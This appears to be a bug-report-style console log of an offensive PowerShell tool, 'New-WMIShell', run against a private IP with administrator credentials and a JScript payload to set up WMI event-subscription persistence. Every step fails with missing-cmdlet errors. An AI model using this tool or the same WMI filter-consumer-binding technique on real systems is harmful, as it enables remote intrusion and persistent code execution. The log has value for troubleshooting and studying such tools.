 Password ProcessName Payload PipelineVariable pv
PS /root> New-WMIShell -Target '192.168.2.115' -Username 'administrator' -Password 'abc123!' -ProcessName 'notepad.exe' -JScriptPath /root/payload.
js -FilterName 'qws' -ConsumerName 'qws'
[+] WMIshell Author: lengyi(@honghu-lab)
[*] Creating the WMI filter
Set-WmiInstance: /root/cc.ps1:80
Line |
80 | $Filter = Set-WmiInstance -Namespace root\subscription -Class __E …
| ~~~~~~~~~~~~~~~
| The term 'Set-WmiInstance' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the
| spelling of the name, or if a path was included, verify that the path is correct and try again.
[*] Creating the WMI consumer
Set-WmiInstance: /root/cc.ps1:89
Line |
89 | $Consumer = Set-WmiInstance -Namespace root\subscription -Class …
| ~~~~~~~~~~~~~~~
| The term 'Set-WmiInstance' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the
| spelling of the name, or if a path was included, verify that the path is correct and try again.
[*] Creating the WMI filter to consumer binding
Set-WmiInstance: /root/cc.ps1:97
Line |
97 | $FilterToConsumerBinding = Set-WmiInstance -Namespace root\subscr …
| ~~~~~~~~~~~~~~~
| The term 'Set-WmiInstance' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the
| spelling of the name, or if a path was included, verify that the path is correct and try again.
[+] Executing process trigger
Invoke-WmiMethod: /root/cc.ps1:101
Line |
101 | $result = Invoke-WmiMethod -Class Win32_process -Name Create -Arg …
| ~~~~~~~~~~~~~~~~
| The term 'Invoke-WmiMethod' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the
| spelling of the name, or if a path was included, verify that the path is correct and try again.
[-] Trigger process was not started
PS /root>